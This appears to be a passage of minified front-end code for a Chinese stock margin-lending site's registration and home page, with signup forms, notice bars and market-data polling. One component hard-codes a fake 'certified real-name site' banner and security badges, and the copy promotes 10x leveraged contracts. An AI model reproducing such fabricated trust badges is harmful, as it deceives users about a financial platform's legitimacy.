216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx",width:"400rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请输入验证码"},model:{value:t.formData.code,callback:function(e){t.$set(t.formData,"code",e)},expression:"formData.code"}}),n("v-uni-view",{staticStyle:{width:"120rpx","text-align":"center"}},[0==t.timeStatus?n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#f26c24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.getPhoneImage.apply(void 0,arguments)}}},[t._v("发送")]):n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#999"}},[t._v(t._s(t.timeNumber)+"s")])],1)],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:1==t.register_switch,expression:"register_switch == 1"}],staticStyle:{margin:"20rpx 0"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#333"}},[t._v("收不到验证码请联系")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#f93f30"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!0}}},[t._v("在线联系")])],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请设置6-16位登录密码"},model:{value:t.formData.password,callback:function(e){t.$set(t.formData,"password",e)},expression:"formData.password"}})],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"number",maxlength:"11",placeholder:"请确认登录密码"},model:{value:t.formData.checkPassword,callback:function(e){t.$set(t.formData,"checkPassword",e)},expression:"formData.checkPassword"}})],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",border:"1px solid hsla(0,0%,60.4%,.5)","border-radius":"10rpx","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{width:"88rpx",height:"88rpx",background:"rgb(216, 216, 216)",display:"flex","align-items":"center","justify-content":"center"}},[n("v-uni-image",{staticStyle:{width:"56rpx",height:"56rpx"},attrs:{src:"[data-uri]",mode:""}})],1),n("v-uni-input",{staticStyle:{"margin-left":"20rpx","font-size":"28rpx"},attrs:{type:"text",maxlength:"11",placeholder:"邀请码/邀请人手机号"},model:{value:t.formData.invide_code,callback:function(e){t.$set(t.formData,"invide_code",e)},expression:"formData.invide_code"}})],1),n("v-uni-view",{staticStyle:{margin:"20rpx 0"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#333"}},[t._v("注册即代表您已阅读并同意")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#f93f30"}},[t._v("《配资协议》")])],1),n("v-uni-view",{staticStyle:{padding:"10rpx 0",width:"100%","text-align":"center","margin-top":"20rpx",background:"#f93f30","border-radius":"10rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.setSignin.apply(void 0,arguments)}}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#fff"}},[t._v("注册")])],1)],1)],1),n("u-popup",{attrs:{show:t.successShow,mode:"center",round:"10"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.successShow=!1}}},[n("v-uni-view",{staticStyle:{width:"600rpx",padding:"40rpx"}},[n("u-icon",{staticStyle:{position:"relative",left:"570rpx",top:"-14rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.successShow=!1}}}),n("v-uni-view",{staticStyle:{"text-align":"center",color:"#ea3c3d","font-weight":"bold","font-size":"40rpx"}},[t._v("注册成功")]),n("v-uni-view",{staticStyle:{"text-align":"center","padding-top":"30rpx"}},[n("v-uni-image",{staticStyle:{width:"400rpx",height:"110rpx"},attrs:{src:t.logo,mode:""}})],1),n("v-uni-button",{staticStyle:{"background-color":"#f93f30",color:"white","margin-top":"40rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.successShow=!1}}},[t._v("确定")])],1)],1),n("u-popup",{attrs:{show:t.alertShow,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.alertShow=!1}}},[t.popupObj?n("v-uni-view",{staticStyle:{width:"650px"}},[n("v-uni-view",{staticStyle:{"text-align":"center","font-size":"40rpx","font-weight":"bold",padding:"20rpx 0","background-color":"#ea3c3d",color:"white"}},[t._v(t._s(t.popupObj.title)),n("v-uni-view",{staticStyle:{position:"absolute",right:"30rpx","z-index":"99999",top:"20rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.alertShow=!1}}},[n("u-icon",{attrs:{name:"close",size:"30",color:"white"}})],1)],1),n("v-uni-view",{staticClass:"alert_html_div",staticStyle:{height:"380px",overflow:"scroll",padding:"20px"},domProps:{innerHTML:t._s(t.popupObj.content)}}),n("v-uni-view",{staticStyle:{padding:"15px"}},[n("v-uni-button",{staticStyle:{"border-radius":"10rpx",height:"80rpx",color:"white",width:"90%","margin-left":"5%",background:"linear-gradient(90deg,#ff5244,#ff796d)"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.alertShow=!1}}},[t._v(t._s(t.popupObj.btn_name))])],1)],1):t._e()],1),n("u-popup",{attrs:{show:t.alertcontentstate,mode:"center"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.alertcontentstate=!1}}},[n("v-uni-view",{staticStyle:{width:"830px"}},[n("v-uni-view",{staticStyle:{"text-align":"center","font-size":"24px","font-weight":"bold",height:"50px","background-color":"#f85716",color:"white","line-height":"50px"}},[t._v("网站公告"),n("v-uni-view",{staticStyle:{position:"absolute",right:"15px","z-index":"99999",top:"10px"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.alertcontentstate=!1}}},[n("u-icon",{attrs:{name:"close",size:"30",color:"white"}})],1)],1),n("v-uni-view",{staticStyle:{height:"500px",display:"flex","padding-top":"5px",overflow:"hidden"}},[n("v-uni-view",{staticStyle:{width:"230px"}},t._l(t.popupList,(function(e,i){return n("v-uni-view",{class:t.changeClass(i),on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.popupIdx=i}}},[n("v-uni-view",{staticClass:"pp_nav_icon"}),n("v-uni-view",{staticStyle:{width:"180px",overflow:"hidden","text-overflow":"ellipsis"}},[t._v(t._s(e.title))])],1)})),1),t.popupList.length>0?n("v-uni-view",{staticClass:"pp_list_content"},[n("v-uni-view",{staticStyle:{color:"#f85716",padding:"10px","border-bottom":"1px rgb(238, 238, 238) solid","border-left":"1px rgb(238, 238, 238) solid"}},[t._v(t._s(t.popupList[t.popupIdx].title))]),n("v-uni-view",{staticClass:"pp_min_content",domProps:{innerHTML:t._s(t.popupList[t.popupIdx].content)}})],1):t._e()],1)],1)],1)],1)],1),n("sms-code",{ref:"verifyElement",attrs:{mobile:t.formData.mobile,isShow:t.smsCodeShow},on:{touchSliderResult:function(e){arguments[0]=e=t.$handleEvent(e),t.smsCodeResult.apply(void 0,arguments)}}}),n("slider-verify",{ref:"verifyElement",attrs:{isShow:t.codeShow},on:{touchSliderResult:function(e){arguments[0]=e=t.$handleEvent(e),t.verifyResult.apply(void 0,arguments)}}})],1)},o=[]},4668:function(t,e,i){"use strict";i.r(e);var n=i("4424"),a=i("6cc8");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("3a1e");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"7e08c05b",null,!1,n["a"],void 0);e["default"]=s.exports},"50a4":function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uColumnNotice:i("bed7").default,uRowNotice:i("3636").default},a=function(){var t=this,e=t.$createElement,i=t._self._c||e;return t.show?i("v-uni-view",{staticClass:"u-notice-bar",style:[{backgroundColor:t.bgColor},t.$u.addStyle(t.customStyle)]},["column"===t.direction||"row"===t.direction&&t.step?[i("u-column-notice",{attrs:{color:t.color,bgColor:t.bgColor,text:t.text,mode:t.mode,step:t.step,icon:t.icon,"disable-touch":t.disableTouch,fontSize:t.fontSize,duration:t.duration},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.click.apply(void 0,arguments)}}})]:[i("u-row-notice",{attrs:{color:t.color,bgColor:t.bgColor,text:t.text,mode:t.mode,fontSize:t.fontSize,speed:t.speed,url:t.url,linkType:t.linkType,icon:t.icon},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.click.apply(void 0,arguments)}}})]],2):t._e()},o=[]},"619d":function(t,e){t.exports="[data-uri]"},6670:function(t,e,i){var n=i("cb2c");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("9b8d640a",n,!0,{sourceMap:!1,shadowMode:!1})},"6cc8":function(t,e,i){"use strict";i.r(e);var n=i("a144"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},7137:function(t,e,i){var n=i("882a");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("2736191f",n,!0,{sourceMap:!1,shadowMode:!1})},"772b":function(t,e,i){t.exports=i.p+"static/download.png"},"7a13":function(t,e,i){t.exports=i.p+"static/register.png"},"7b64":function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uIcon:i("4bcf").default},a=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("v-uni-view",{staticClass:"u-notice",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("icon",[t.icon?i("v-uni-view",{staticClass:"u-notice__left-icon"},[i("u-icon",{attrs:{name:t.icon,color:t.color,size:"19"}})],1):t._e()]),i("v-uni-swiper",{staticClass:"u-notice__swiper",attrs:{"disable-touch":t.disableTouch,vertical:!t.step,circular:!0,interval:t.duration,autoplay:!0},on:{change:function(e){arguments[0]=e=t.$handleEvent(e),t.noticeChange.apply(void 0,arguments)}}},t._l(t.text,(function(e,n){return i("v-uni-swiper-item",{key:n,staticClass:"u-notice__swiper__item"},[i("v-uni-text",{staticClass:"u-notice__swiper__item__text u-line-1",style:[t.textStyle]},[t._v(t._s(e))])],1)})),1),["link","closable"].includes(t.mode)?i("v-uni-view",{staticClass:"u-notice__right-icon"},["link"===t.mode?i("u-icon",{attrs:{name:"arrow-right",size:17,color:t.color}}):t._e(),"closable"===t.mode?i("u-icon",{attrs:{name:"close",size:16,color:t.color},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)}}}):t._e()],1):t._e()],2)},o=[]},"7b65":function(t,e,i){"use strict";i.r(e);var n=i("d1a2"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"85b5":function(t,e,i){"use strict";i.d(e,"b",(function(){return n})),i.d(e,"c",(function(){return a})),i.d(e,"a",(function(){}));var n=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",{staticStyle:{position:"relative"}},[n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.isshow,expression:"isshow"}],staticClass:"topBox"},[n("v-uni-view",{staticStyle:{"line-height":"100rpx",width:"60%"}},[t._v("该网站已经认证联盟认证为实名网站，请放心访问")]),n("v-uni-view",{staticStyle:{width:"40%","text-align":"right"}},[n("v-uni-text",{staticStyle:{position:"relative",top:"-30rpx",left:"-20rpx",color:"#ffe6ae"}},[t._v("了解详情")]),n("v-uni-image",{staticStyle:{width:"260rpx",height:"80rpx","margin-top":"10rpx"},attrs:{src:i("dbbc"),mode:""}})],1)],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.isshow,expression:"isshow"}],staticStyle:{"background-color":"#f0eadc",display:"flex"}},[n("v-uni-view",{staticClass:"bottomBox"},[t._v("网站安全监测")]),n("v-uni-view",{staticClass:"bottomBox"},[t._v("身份证明信息")]),n("v-uni-view",{staticClass:"bottomBox"},[t._v("ICP备受审查")]),n("v-uni-view",{staticClass:"bottomBox"},[t._v("工商登记信息")])],1),n("v-uni-view",{staticClass:"openBtn",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.isshow=!t.isshow}}},[t._v(t._s(t.isshow?"收起":"展开"))])],1)},a=[]},8608:function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,".topBox[data-v-23854636]{width:100%;height:%?100?%;background-color:#21ad49;color:#fff;padding:0 %?100?%;font-size:%?30?%;display:flex;box-sizing:border-box}.bottomBox[data-v-23854636]{width:25%;text-align:center;color:#21ad49;padding:%?30?% 0}.openBtn[data-v-23854636]{background-color:#3bbe60;position:absolute;right:%?30?%;top:0;height:%?150?%;color:#fff;line-height:%?150?%;border-bottom-left-radius:%?60?%;border-bottom-right-radius:%?60?%;font-size:%?28?%;padding:0 %?6?%}",""]),t.exports=e},"882a":function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-7508bc40], uni-scroll-view[data-v-7508bc40], uni-swiper-item[data-v-7508bc40]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice[data-v-7508bc40]{\ndisplay:flex;\nflex-direction:row;align-items:center;justify-content:space-between}.u-notice__left-icon[data-v-7508bc40]{align-items:center;margin-right:5px}.u-notice__right-icon[data-v-7508bc40]{margin-left:5px;align-items:center}.u-notice__content[data-v-7508bc40]{text-align:right;flex:1;\ndisplay:flex;\nflex-direction:row;flex-wrap:nowrap;overflow:hidden}.u-notice__content__text[data-v-7508bc40]{font-size:14px;color:#f9ae3d;padding-left:100%;word-break:keep-all;white-space:nowrap;-webkit-animation:u-loop-animation-data-v-7508bc40 10s linear infinite both;animation:u-loop-animation-data-v-7508bc40 10s linear infinite both;\ndisplay:flex;\nflex-direction:row}@-webkit-keyframes u-loop-animation-data-v-7508bc40{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes u-loop-animation-data-v-7508bc40{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}',""]),t.exports=e},"8c74":function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("5c47"),i("0506");var a=n(i("9ef0")),o={mixins:[uni.$u.mpMixin,uni.$u.mixin,a.default],watch:{text:{immediate:!0,handler:function(t,e){uni.$u.test.array(t)||uni.$u.error("noticebar组件direction为column时，要求text参数为数组形式")}}},computed:{textStyle:function(){var t={};return t.color=this.color,t.fontSize=uni.$u.addUnit(this.fontSize),t},vertical:function(){return"horizontal"!=this.mode}},data:function(){return{index:0}},methods:{noticeChange:function(t){this.index=t.detail.current},clickHandler:function(){this.$emit("click",this.index)},close:function(){this.$emit("close")}}};e.default=o},9014:function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var a=n(i("2634")),o=n(i("2fdc"));i("5c47"),i("0506"),i("aa9c"),i("f7a5");var r=n(i("3e89")),s={name:"u-row-notice",mixins:[uni.$u.mpMixin,uni.$u.mixin,r.default],data:function(){return{animationDuration:"0",animationPlayState:"paused",nvueInit:!0,show:!0}},watch:{text:{immediate:!0,handler:function(t,e){this.vue(),uni.$u.test.string(t)||uni.$u.error("noticebar组件direction为row时，要求text参数为字符串形式")}},fontSize:function(){this.vue()},speed:function(){this.vue()}},computed:{textStyle:function(){var t={};return t.color=this.color,t.fontSize=uni.$u.addUnit(this.fontSize),t},animationStyle:function(){var t={};return t.animationDuration=this.animationDuration,t.animationPlayState=this.animationPlayState,t},innerText:function(){for(var t=[],e=this.text.split(""),i=0;i<e.length;i+=20)t.push(e.slice(i,i+20).join(""));return t}},mounted:function(){this.init()},methods:{init:function(){this.vue(),uni.$u.test.string(this.text)||uni.$u.error("noticebar组件direction为row时，要求text参数为字符串形式")},vue:function(){var t=this;return(0,o.default)((0,a.default)().mark((function e(){var i;return(0,a.default)().wrap((function(e){while(1)switch(e.prev=e.next){case 0:return 0,i=0,e.next=3,uni.$u.sleep();case 3:return e.next=5,t.$uGetRect(".u-notice__content__text");case 5:return i=e.sent.width,e.next=8,t.$uGetRect(".u-notice__content");case 8:e.sent.width,t.animationDuration="".concat(i/uni.$u.getPx(t.speed),"s"),t.animationPlayState="paused",setTimeout((function(){t.animationPlayState="running"}),10);case 12:case"end":return e.stop()}}),e)})))()},nvue:function(){return(0,o.default)((0,a.default)().mark((function t(){return(0,a.default)().wrap((function(t){while(1)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)})))()},loopAnimation:function(t,e){},getNvueRect:function(t){},clickHandler:function(t){this.$emit("click")},close:function(){this.$emit("close")}}};e.default=s},9382:function(t,e,i){"use strict";var n=i("7137"),a=i.n(n);a.a},"98a4e":function(t,e,i){t.exports=i.p+"static/images/pc/paopao.png"},"99c1":function(t,e){t.exports="[data-uri]"},"9a12":function(t,e,i){t.exports=i.p+"static/004.png"},"9a68":function(t,e,i){t.exports=i.p+"static/images/pc/1.png"},"9ef0":function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{text:{type:[Array],default:uni.$u.props.columnNotice.text},icon:{type:String,default:uni.$u.props.columnNotice.icon},mode:{type:String,default:uni.$u.props.columnNotice.mode},color:{type:String,default:uni.$u.props.columnNotice.color},bgColor:{type:String,default:uni.$u.props.columnNotice.bgColor},fontSize:{type:[String,Number],default:uni.$u.props.columnNotice.fontSize},speed:{type:[String,Number],default:uni.$u.props.columnNotice.speed},step:{type:Boolean,default:uni.$u.props.columnNotice.step},duration:{type:[String,Number],default:uni.$u.props.columnNotice.duration},disableTouch:{type:Boolean,default:uni.$u.props.columnNotice.disableTouch}}};e.default=n},a144:function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("d4b5"),i("5ef2"),i("f7a5"),i("e966"),i("aa9c"),i("3efd"),i("5c47"),i("a1c1");var a=n(i("18af")),o=n(i("c820e")),r=n(i("5b2b")),s=n(i("1c25")),c=n(i("36b2")),l=n(i("c39b")),u={data:function(){return{current:0,swiperList:[],functionList:[{image:"../../static/images/pc/01.png",title:"极速开户",content:"闪电开户，低佣低息。会赚也会省，<br/>杠杆无负担。全程只需2分钟，操作简单，<br/>信息安全。"},{image:"../../static/images/pc/02.png",title:"高级行情",content:"实力惠民，价值3800元的沪深LV2<br/>高级行情，买卖10档，你注册，我就送！<br/>功能强大，毫秒下单。"},{image:"../../static/images/pc/03.png",title:"超级合约",content:"超级合约，自动续期，超低利率，<br/>无任何资金门槛，合约倍数最高10倍！<br/>穿仓免责，多种合约等你选择。"},{image:"../../static/images/pc/04.png",title:"贴心服务",content:"有一种服务叫贴心服务，有一种<br/>保障叫客户满意。7x24小时专属在线<br/>客服为您服务。"}],kefuBoxShow:!1,loginShow:!1,phoneBoxShow:!1,alertShow:!1,alertState:!1,popupObj:{},alertcontentstate:!1,popupList:[],popupIdx:0,siteObj:{},appObj:{},severUrl:"",formData:{mobile:"",code:"",password:"",checkPassword:"",invide_code:""},timeNumber:60,timeStatus:0,timer:null,iosH5_scan:"",zhangfuList:[],socktimer:null,dapanObj:{},contextHeight:1e3,hangqingType:0,gonggaoStr:"",downloadImgShow2:!1,downloadImgShow:!1,downloadImgShow3:!1,logo:"",classIndex:-1,successShow:!1,keyCode:"",codeShow:!1,slide_verify_switch:0,sliderVerifyFLag:!0,ewmlxBoxShow:0,register_switch:1,marketInfo:[],online_service:"",online_service_1:"",online_service_2:"",smsCodeShow:!1,calculation_code_switch:0,captcha_code:"",codeMsg:"",codeMsgState:!1,contentTop:0,quick_recharge_switch:0,quick_recharge_exclusive_jump:0,quick_recharge_jump:"",urlPath:"",more_kefu:!1}},onUnload:function(){uni.$off("socketMessage"),clearInterval(this.socktimer),this.socktimer=null},onHide:function(){uni.$off("socketMessage"),clearInterval(this.socktimer),this.socktimer=null},onLoad:function(){var t=this;uni.getSystemInfo({success:function(e){t.contextHeight=e.windowHeight}}),this.severUrl=this.$realm.BASEURL();var e=this.$configKey;this.$http.getSysConfig(e).then((function(e){if(200==e.code){uni.setStorageSync("systemInfo",JSON.stringify(e)),t.siteObj=e.data.site,t.appObj=e.data.app,-1==t.appObj.iosH5_scan.indexOf("http")?t.iosH5_scan=t.severUrl+t.appObj.iosH5_scan:t.iosH5_scan=t.appObj.iosH5_scan,-1==t.siteObj.logo.indexOf("http")?t.logo=t.severUrl+t.siteObj.logo:t.logo=t.siteObj.logo,void 0!=t.appObj.more_kefu&&1==t.appObj.more_kefu&&(t.more_kefu=!0),"1"==t.appObj.popup_switch?t.alertState=!0:t.alertState=!1,t.siteObj.online_service&&""!=t.siteObj.online_service&&(t.online_service=t.siteObj.online_service),t.siteObj.online_service_1&&""!=t.siteObj.online_service_1&&(t.online_service_1=t.siteObj.online_service_1),t.siteObj.online_service_2&&""!=t.siteObj.online_service_2&&(t.online_service_2=t.siteObj.online_service_2);var i=sessionStorage.getItem("pupupIndex");void 0!=i&&i||(t.getIndexPopup(),sessionStorage.setItem("pupupIndex",1));var n=t.appObj;n.calculation_code_switch&&(t.calculation_code_switch=n.calculation_code_switch),t.slide_verify_switch=t.appObj.slide_verify_switch,t.register_switch=e.data.sms.register_switch,n&&n.quick_recharge_switch&&1==n.quick_recharge_switch&&(t.quick_recharge_switch=n.quick_recharge_switch,t.quick_recharge_exclusive_jump=n.quick_recharge_exclusive_jump,t.quick_recharge_jump=n.quick_recharge_jump)}})),this.getHomeInfo(),this.upListPC(),this.announcement(),this.getMarketInfo(),this.socktimer=setInterval((function(){var e=t.$encodeDeCode.encode(JSON.stringify({data:"marketDataNew",userId:""})),i=t.$encodeDeCode.encode(JSON.stringify({data:"stockDownNew",userId:""})),n=t.$encodeDeCode.encode(JSON.stringify({data:"stockUpNew",userId:""}));uni.sendSocketMessage({data:e}),uni.sendSocketMessage({data:i}),uni.sendSocketMessage({data:n})}),1e3),uni.$on("socketMessage",(function(e){var i=JSON.parse(t.$encodeDeCode.decode(e.data));11==i.socket_type?(t.dapanObj=i,i.market&&(t.marketInfo=t.changeMarketInfo(i.market))):12==i.socket_type?1==t.hangqingType&&(t.zhangfuList=i.list.slice(0,15)):13==i.socket_type&&0==t.hangqingType&&(t.zhangfuList=i.list.slice(0,15))}))},onShow:function(){uni.getStorageSync("invide_code")&&(this.formData.invide_code=uni.getStorageSync("invide_code"))},components:{pageBottom:c.default,pageTop:s.default,myHeader:r.default,sliderVerify:o.default,smsCode:a.default},methods:{goto_quick_recharge:function(){window.open(this.quick_recharge_jump)},topScrollClick:function(){5==this.contentTop?this.contentTop=0:this.contentTop=5},smsCodeResult:function(t){this.smsCodeShow=!1,console.log(t,"smsCodeResult"),!1!==t&&(this.captcha_code=t,this.success())},changeMarketInfo:function(t){var e=[],i=0;for(var n in t)i<parseInt(n)?e.push(t[n]):e.unshift(t[n]),i=n;return e},getMarketInfo:function(){var t=this;this.$http.getMarketInfo().then((function(e){t.marketInfo=t.changeMarketInfo(e.data)}))},verifyResult:function(t){this.codeShow=!1,t?this.success():console.log(222)},success:function(){var t=this,e=l.default.codesign(this.formData.mobile,this.keyCode);this.codeShow=!1;this.$http.mobileGetCode({mobile:this.formData.mobile,type:1,encrypt_string:e,captcha_code:this.captcha_code}).then((function(e){200==e.code?(t.timeStatus=1,console.log(e,e.data),t.timeStatusFun(),e.data&&""!=e.data.code?(t.codeMsg=e.data.code,t.codeMsgState=!0):t.$toast(e.msg)):t.$toast(e.msg)}))},getPhoneImage:function(){var t=this;return this.formData.mobile?11!=this.formData.mobile.length?this.$toast("请输入正确手机号"):void(1==this.slide_verify_switch?this.$http.randomKey({mobile:this.formData.mobile}).then((function(e){if(200!=e.code)return t.$toast("手机号错误");t.keyCode=e.data.key,t.codeShow=!0})):1==this.calculation_code_switch?this.smsCodeShow=!0:this.success()):this.$toast("请输入手机号")},changeClass:function(t){return t==this.popupIdx?"pp_nav pp_nav_active":"pp_nav"},downLoadExe:function(){window.open(this.severUrl+"/api/v1/down/downExe")},downExe:function(){this.$http.downExe({}).then((function(t){t.code}))},selIndex:function(t){this.classIndex=t},announcement:function(){var t=this;this.$http.announcement({}).then((function(e){if(200==e.code){var i=[];if(e.data.length>0){for(var n=0;n<e.data.length;n++)i.push(e.data[n].title+e.data[n].content.replace(/\n/g,""));t.gonggaoStr=i.join(";")}}}))},getList:function(t){0==t?(this.hangqingType=0,this.upListPC()):(this.hangqingType=1,this.downListPC())},upListPC:function(){var t=this;this.$http.upListPC({}).then((function(e){200==e.code&&(t.zhangfuList=e.data.data.slice(0,15))}))},downListPC:function(){var t=this;this.$http.downListPC({}).then((function(e){200==e.code&&(t.zhangfuList=e.data.data.slice(0,15))}))},getPhoneCode:function(){var t=this;if(!this.formData.mobile)return this.$toast("请输入手机号");this.$http.getPhoneCode({type:1,mobile:this.formData.mobile}).then((function(e){t.$toast(e.msg),200==e.code&&(t.timeStatus=1,t.timeStatusFun())}))},timeStatusFun:function(){var t=this;this.timer=setInterval((function(){0==t.timeNumber?(clearInterval(t.timer),t.timer=null,t.timeStatus=0):t.timeNumber-=1}),1e3)},setSignin:function(){var t=this;return this.formData.mobile?1!=this.register_switch||this.formData.code?this.formData.password?this.formData.checkPassword?void this.$http.setSignInLogin(this.formData).then((function(e){200!=e.code&&t.$toast(e.msg),200==e.code&&(t.successShow=!0),t.loginShow=!1})):this.$toast("请输入确认密码"):this.$toast("请输入密码"):this.$toast("请输入验证码"):this.$toast("请输入手机号")},navigatorTo:function(t){"立即登录"==t.name?uni.getStorageSync("invide_code")?window.open(this.siteObj.site_pc_url+"?invide_code="+uni.getStorageSync("invide_code")):window.open(this.siteObj.site_pc_url):""==t.url?this.kefuBoxShow=!0:uni.reLaunch({url:t.url})},getHomeInfo:function(){var t=this;this.$http.getHomeinfo({type:2}).then((function(e){for(var i=e.data.ads_list,n=0;n<i.length;n++)t.swiperList.push(t.severUrl+i[n].img)}))},getIndexPopup:function(){var t=this;this.alertState?this.$http.popupList({}).then((function(e){200==e.code&&(t.popupList=e.data,t.alertcontentstate=!0)})):this.$http.getIndexPopup({}).then((function(e){if(200==e.code&&e.data&&e.data.content){var i=e.data.content.replace(/src=\"\/upload/g,'style="width:80%;margin-left:10%;border-radius:7px" src="'+t.severUrl+"/upload");e.data.content=i,t.popupObj=e.data,t.alertShow=!0}}))},toKefu:function(t){this.kefuBoxShow=!1,1==t?window.open(JSON.parse(uni.getStorageSync("systemInfo")).data.site.online_service):uni.setClipboardData({data:JSON.parse(uni.getStorageSync("systemInfo")).data.site.online_service})},copykf:function(t){var e=this.online_service;2==t?e=this.online_service_1:3==t&&(e=this.online_service_2),this.kefuBoxShow=!1,uni.setClipboardData({data:e})},gotoKefu:function(t){if(1==this.is_meijia)return uni.navigateTo({url:"/pagesB/setting/kefu"}),!0;var e=this.online_service;2==t?e=this.online_service_1:3==t&&(e=this.online_service_2),window.open(e)}}};e.default=u},ac97:function(t,e){t.exports="[data-uri]"},ad7f:function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 